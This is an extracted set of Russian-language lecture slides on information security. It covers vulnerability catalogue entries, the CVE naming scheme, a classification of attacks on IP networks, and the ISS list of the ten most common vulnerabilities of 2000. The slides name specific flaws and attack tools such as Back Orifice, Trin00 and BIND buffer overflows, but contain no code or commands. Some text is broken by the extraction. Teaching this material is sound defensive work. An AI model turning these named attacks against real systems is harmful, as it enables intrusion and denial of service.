**Описание**: *проблема одной из функций ядра ОС Windows NT, позволяющая злоумышленнику получить привилегии администратора*

#### **Уровень: ОС**

**Степень риска: высокая**

**Источник возникновения: ошибки реализации**

**Слайд 45 Слайд 45**

**Название: mssql-remote-access-option Примеры уязвимостей**

**Описание**: *уязвимость в реализации возможности подключения со стороны других SQL-серверов*

**Уровень: СУБД**

**Степень риска: низкая**

![](_page_33_Picture_4.jpeg)

**Источник возникновения: ошибки реализации**

**Слайд 46 Слайд 46**

**Название: iis-url-extension-data-dos**

**Описание**: *посылка большого числа некорректно построенных запросов приводит к повышенному расходу ресурсов процессора*

**Уровень: приложения**

**Степень риска: средняя**

![](_page_34_Picture_5.jpeg)

**Источник возникновения: ошибки реализации**

**Слайд 47 Слайд 47**

**Название: win-udp-dos**

**Описание**: *OC Windows 2000 и Windows 98 уязвимы к атаке «отказ в обслуживании», вызываемой исчерпанием всех UDP-сокетов*

**Уровень: приложения**

**Степень риска: средняя**

![](_page_35_Picture_5.jpeg)

**Источник возникновения: ошибки реализации**

**Слайд 48 Слайд 48**

**Название: win95-back-orifice**

**Описание**: *узел заражён серверной частью троянского коня, позволяющей установить полный контроль над узлом*

**Уровень: Персонал**

**Степень риска: высокая**

**Источник возникновения: ошибки обслуживания**

**Слайд 49 Слайд 49**

![](_page_37_Picture_0.jpeg)

### **Common Vulnerabilities and Exposures** The Key to Information Sharing

**Единая система наименований для уязвимостей**

**Стандартное описание для каждой уязвимости**

**Обеспечение совместимости баз данных уязвимостей**

**http://cve.mitre.org/c ve**

![](_page_38_Picture_0.jpeg)

### **Common Vulnerabilities and Exposures** The Key to Information Sharing

![](_page_38_Picture_2.jpeg)

**CAN-1999-00**

**67**

#### **Кандидат CVE**

#### **Индекс CVE**

**http://cve.mitre.org/c**

**ve**

### **Ситуация без CVE**

**ISS RealSecure CERT Advisory Cisco Database Axent NetRecon** land attack (spoofed SYN) Impossible IP **Packet Bugtra g** CA-97.28.Teardrop\_Lan d <u>Lan</u> d NT4-SP3and 95 [latierra.c] **Уязвимость Land IP denial of service**

### **Поддержка CVE**

![](_page_40_Figure_1.jpeg)

**CVE-1999-0016 Land IP denial of service**

#### **CVE entry**

![](_page_41_Picture_1.jpeg)

#### **CVE-1999-0005**

**Arbitrary command execution via IMAP buffer overflow in authenticate command.**

**Reference: CERT:CA-98.09.imapd Reference: SUN:00177 Reference: BID:130 Reference: XF:imap-authenticate-bo** 

![](_page_41_Picture_5.jpeg)

**Слайд 54**

**Номер**

# **Классификация атак в IP- сетях**

![](_page_42_Picture_1.jpeg)

#### **Классификация атак по целям**

**▼ Нарушение нормального функционирования** объекта атаки (отказ в обслуживании)

 $\blacksquare$  Получение конфиденциальной информации

■ Модификация или фальсификация *܈܀܀۷۳ ܈܀܊ۻ܅ۻ܃۽* 

 $⊓$  Получение полного контроля над **объектом атаки** 

#### **Классификация атак по местонахождению атакующего и объекта атаки**

Атакующий и объект атаки находятся в одном сегменте

![](_page_44_Picture_2.jpeg)

**МА Атакующий и объект атаки** находятся в разных сегментах

> Маршрутизатор

![](_page_44_Picture_4.jpeg)

#### **Классификация атак по механизмам реализации**

- **М** Пассивное прослушивание
- **ГЛ**одозрительная активность (разведка)
- $\triangledown$  Бесполезное расходование вычислительных ресурсов (перегрузка)
- $\blacksquare$  Нарушение навигации (ложный маршрут)
- 
- **V** Провоцирование отказа объекта (компонента)
- 
- $\sqrt{9}$  Запуск кода (программы) на объекте атаки

# **Статистика по уязвимостям и атакам**

**за 2000 год**

**Источник: Internet Security Systems**

# **Top 10**

- **Выведение из строя («Denial of Service»)**
- 2. Слабые пароли (системная политика)
- 3. IIS (Microsoft Internet Information Server)
- 4. Уязвимости СУБД
- 5. Уязвимости Web-приложений
- 6. Электронная почта
- 7. Разграничение доступа к общим ресурсам
- **8. RPC (удаленные процедуры)**
- 9. Bind

**Слайд 60 Слайд 60** 10. Переполнение буфера в Linux-приложениях

![](_page_48_Picture_0.jpeg)

- **Denial of Service Exploits**
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)
- 4. Open Databases
- 5. E-Business Web Applications
- 6. Open Sendmail
- 7. File Sharing
- 8. RPC
- 9. Bind

#### **Слайд 61 Слайд 61** 10. Linux Buffer Overflows

# **Linux Buffer Overflows**

- Wu-ftp BO
- IMAP BO
- Qpopper BO
- Overwrite stack
- Common script kiddie exploits
- Poor coding standards

![](_page_49_Picture_7.jpeg)

**Переполнение буфера в Linux - приложениях**

**Слайд 62 Слайд 62**

![](_page_50_Picture_0.jpeg)

- **Denial of Service Exploits**
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)
- 4. Open Databases
- 5. E-Business Web Applications
- 6. Open Sendmail
- 7. File Sharing
- 8. RPC

#### 9. Bind

**Слайд 63 Слайд 63**

### **Уязвимости BIND**

#### • BIND qinv

– Compile flag turned on by default, activated buffer-overflow, client request to server, script kiddie

#### • BIND nxt

– Server to server response, buffer handling overflowable, more ad

![](_page_51_Picture_5.jpeg)

![](_page_51_Picture_6.jpeg)

![](_page_52_Picture_0.jpeg)

- **Denial of Service Exploits**
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)
- 4. Open Databases
- 5. E-Business Web Applications
- 6. Open Sendmail
- 7. File Sharing

#### 8. RPC (Remote Procedure Calls)

# **Слайд 65 Слайд 65**

# RPC (Remote Procedure Calls)

- rpc.cmsd (sun-rpc.cmsd)
- rpc-statd (sun-rpc-statd)

![](_page_53_Picture_3.jpeg)

- Sadmin (sol-sadmind-amslverify-bo)
- Amd (amd-bo)
- Mountd (linux-mountd-bo)

![](_page_53_Picture_7.jpeg)

# Top 10

- **Denial of Service Exploits**
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)
- 4. Open Databases
- 5. E-Business Web Applications
- 6. Open Sendmail
- 7. File Sharing
- 
- 

# **Слайд 67 Слайд 67**

# File Sharing

• Netbios **Microsoft** • NFS • Троянские кони •  $+$  + Rhosts для Unix - серверов

![](_page_55_Picture_2.jpeg)

**Предоставление доступа к общим ресурсам**

**Слайд 68 Слайд 68**

![](_page_56_Picture_0.jpeg)

- **Denial of Service Exploits**
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)
- 4. Open Databases
- 5. E-Business Web Applications
- 6. Open E-mail (электронная почта)
- 
- 
- 

**Слайд 69 Слайд 69**

#### Электронная почта

• Sendmail Pipe Attack (smtp-pipe)

- Sendmail MIMEbo "root acces (sendmail-mime-bo2)
- Вирусы типа «ILOVEYOU»

![](_page_58_Picture_0.jpeg)

- **Denial of Service Exploits**
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)
- 4. Open Databases
- 5. E-Business Web Applications
- 
- 
- 
- 

# **Слайд 71 Слайд 71**

# E-business Web Applications

- NetscapeGetBo (netscape-get-bo) "control server"
- HttpIndexserverPath (http-indexserver-path) "path info"
- Frontpage Extensions (frontpage-ext) "readable passwords"
- FrontpagePwdAdministrators (frontpage-pwd-administrators) "reveal pw

![](_page_59_Picture_5.jpeg)

![](_page_59_Picture_6.jpeg)

![](_page_60_Picture_0.jpeg)

- 1. Denial of Service Exploits
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)

#### 4. Open Databases

- 
- 
- 
- 
- 

# **Слайд 73 Слайд 73**

# Уязвимости СУБД

 $\bullet$ Oracle (*пароли по умолчанию*)

• Oracle setuid root oratclsh

 $\bullet$ SQL Server Xp\_sprintf buffer overflow

 $\bullet$ SQL Server Xp\_cmdshell extended

![](_page_61_Picture_5.jpeg)

![](_page_61_Picture_6.jpeg)

**Слайд 74 Слайд 74**

![](_page_62_Picture_0.jpeg)

- **Denial of Service Exploits**
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)
- 
- 
- 
- 
- 
- 

**Слайд 75 Слайд 75**

### IIS (Microsoft Internet Information Server)

- **• RDS**
- **• HTR**
- **• Malformed header**
- **• Htdig Remote Shell Execution**
- **• PWS File Access**
- **• CGI Lasso "read arbitrary files"**
- **• PHP3 safe mode metachar remote execution**
- **• PHP mlog.html read files**

#### **Слайд 76 Слайд 76**

![](_page_64_Picture_0.jpeg)

- 1. Denial of Service Exploits
- 2. Weak Accounts (слабые пароли)
- 
- 
- 
- 
- 
- 
- 

#### **Слайд 77 Слайд 77 10. Linux Buffer Overflows**

### Слабые пароли

• Бюджеты по умолчанию – Routers – Servers • Отсутствие пароля • SNMP with public/private community strings set

![](_page_65_Picture_2.jpeg)

# Top 10

- 1. Denial of Service Exploits
- 2. Weak Accounts
- 
- 
- 
- 
- 
- 
- 

#### **Слайд 79 Слайд 79**

# Атаки «Denial of Service»

- **Trinity**
- TFN
- TFN2k
- Trin00
- Stacheldraht
- Запуск в назначенное время
	- Windows platform (W9x/2K/NT)
	- Настройка времени и цели
- Распределённость

![](_page_67_Picture_10.jpeg)

era

![](_page_67_Picture_11.jpeg)

![](_page_67_Picture_12.jpeg)

![](_page_67_Picture_13.jpeg)

![](_page_67_Picture_14.jpeg)

![](_page_68_Picture_0.jpeg)

- 1. Denial of Service Exploits
- 2. Weak Accounts
- 3. IIS (Microsoft Internet Information Server)
- 4. Open Databases
- 5. E-Business Web Applications
- 6. Open E-mail
- 7. File Sharing
- 8. RPC
- 9. Bind
- 10. Linux Buffer Overflows

**Слайд 81 Слайд 81**